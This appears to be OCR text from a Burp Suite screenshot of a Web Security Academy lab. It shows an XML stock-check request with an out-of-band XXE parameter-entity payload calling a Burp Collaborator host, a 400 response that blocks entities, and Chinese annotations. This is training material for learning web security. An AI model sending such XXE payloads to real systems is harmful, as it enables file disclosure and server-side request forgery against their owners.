 Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/1.1
2 Host: 0ad400be044560b7c03e145d00e800cc.web-security-academy.net
3 Cookie: session=KzMons7gIXPe6vqxdpNZxwhpoS2Tnc5Z
4 Content-Length: 219
5 Sec-Ch-Ua: "Microsoft Edge";v="107", "Chromium";v="107", "Not=A?Brand";v="24"
6 Sec-Ch-Ua-Platform: "Windows"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/107.0.0.0 Safari/537.36 Edg/107.0.1418.35
9 Content-Type: application/xml
10 Accept: */*
11 Origin: https://0ad400be044560b7c03e145d00e800cc.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: https://0ad400be044560b7c03e145d00e800cc.web-security-academy.net/product?productId=1
16 Accept-Encoding: gzip, deflate
17 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
18 Connection: close
19
参数实体payload
20 <?xml version="1.0" encoding="UTF-8"?>
21 <!DOCTYPE foo[ <!ENTITY % xxe SYSTEM "http://lxmvmq2s0oih7991wcsmgxskgbm1aq.burpcollaborator.net.net">]>
22 <stockCheck>
<productId>
&xxe;
</productId>
<storeId>
1
</storeId>
</stockCheck>
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 Connection: close
4 Content-Length: 47
被禁用
5
6 "Entities are not allowed for security reasons"
Burp Collaborator client
Click "Copy to clipboard" to generate Burp Collaborator payloads that you can use in your own testing. Any interactions that result
appear below.
Generate Collaborator payloads
Number to generate: 1 Copy to clipboard Include Collaborator server location
Poll Collaborator interactions
Poll every 60 seconds Poll now
# Time Type Payload Comment
无响应
Inspector
Selection
Selected t
<!DOCTY
tp://lx
collabo
Decoded